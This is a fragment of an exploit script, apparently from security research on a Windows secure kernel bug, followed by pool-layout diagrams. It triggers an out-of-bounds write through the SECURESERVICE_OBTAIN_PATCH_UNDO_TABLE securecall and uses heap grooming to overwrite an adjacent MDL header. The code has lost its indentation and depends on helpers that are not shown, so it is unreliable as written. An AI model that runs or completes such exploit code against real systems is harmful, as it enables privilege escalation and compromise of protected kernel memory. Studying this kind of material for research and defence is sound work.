 ####################################################################################
# Usage: Trigger the OOB Write vulnerability
# Securecall: SECURESERVICE_OBTAIN_PATCH_UNDO_TABLE
# Input:
# Output:
####################################################################################
def prepare_overflow(next, size, mdl_flags, apn):
a = next
b = size | (mdl_flags<<16) | (apn<<32)
buff = set_skcall_input(SECURESERVICE_OBTAIN_PATCH_UNDO_TABLE, [a, b])
write_payload(buff)
def overflow(next, size, mdl_flags, apn):
print("=" * N)
print("+ [ overflow ] ")
print("0x%0x, 0x%0x, 0x%0x, 0x%0x" % (next, size, mdl_flags, apn))
prepare_overflow(next, size, mdl_flags, apn)
hyperseed()
####################################################################################
# Entry Point:
# Steps:
# 1. Fill holes of intial pool
# 2. Make holes of 0x20 bytes, and place MDL after each hole
# 3. Trigger the vulnerability and overflow to its neighbor MDL header
####################################################################################
fill_holes(10)
fengshui(0x3C00, 0x4600-0x20)
for i in range(20):
overflow(0xfffff78000007100, 0xFFFF, 0xFFFF, 0xFFFFFFFF)
A B A B ...
B A B A ...
A C A C ...
C A C A ...
C C ...
C C ...
D C D C ...
C D C D ...
D E C D C ...
C D C D ...
C LiveDump MDL Undo MDL